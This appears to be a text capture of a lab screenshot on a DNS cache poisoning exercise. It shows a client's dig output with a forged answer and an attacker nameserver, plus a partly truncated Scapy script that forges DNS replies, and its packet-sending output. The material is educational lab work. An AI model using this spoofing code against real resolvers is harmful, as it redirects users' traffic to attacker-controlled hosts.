 Ubuntu Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
Terminal
[03/17/19]seed@VM:~$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 31752
;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; QUESTION SECTION:
;www.example.net. IN A
; ANSWER SECTION:
www.example.net. 259200 IN A 10.0.2.4
;; AUTHORITY SECTION:
example.net. 259200 IN NS ns1.example.net.
example.net. 259200 IN NS attacker32.com.
;; ADDITIONAL SECTION:
ns1.example.net. 259200 IN A 1.2.3.4
ns2.example.net. 259200 IN A 5.6.7.8
;; Query time: 38 msec
;; SERVER: 10.0.2.5#53(10.0.2.5)
;; WHEN: Sun Mar 17 22:47:30 EDT 2019
;; MSG SIZE rcvd: 205
[03/17/19]seed@VM:~$
Ubuntu Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
rst.py × dns_cache_poison.py ×
4 def spoof_dns(pkt):
5 if (DNS in pkt and 'www.example.net
6 # Swap the source and destinati
7 IPpkt = IP(dst=pkt[IP].src, src
8
9 # Swap the source and destinati
10 UDPpkt = UDP(dport=pkt[UDP].spo
11
12 # The Answer Section
13 Anssec = DNSRR(rrname=pkt[DNS].
14 ttl=259200, rdata='10.0.2.4')
15
16 # The Authority Section
17 NSsec1 = DNSRR(rrname='example.
18 ttl=259200, rdata='ns1.example.
19 NSsec2 = DNSRR(rrname='example.
20 ttl=259200, rdata='attacker32.c
21
22 # The Additional Section
23 Addsec1 = DNSRR(rrname='ns1.exa
24 ttl=259200, rdata='1.2.3.4')
25 Addsec2 = DNSRR(rrname='ns2.exa
26 ttl=259200, rdata='5.6.7.8')
27
28 # Construct the DNS packet
29 DNSpkt = DNS(id=pkt[DNS].id, qd
30 qdcount=1, ancount=1, nscount=2
31 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
Line 20, Column 28
Tab Size: 4
Terminal
[03/17/19]seed@VM:~/Desktop$ sudo ./dns_cache_poison.py
.
Sent 1 packets.
Sent 1 packets.
^C[03/17/19]seed@VM:~/Desktop$ sudo ./dns_cache_poison.py
.
Sent 1 packets.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.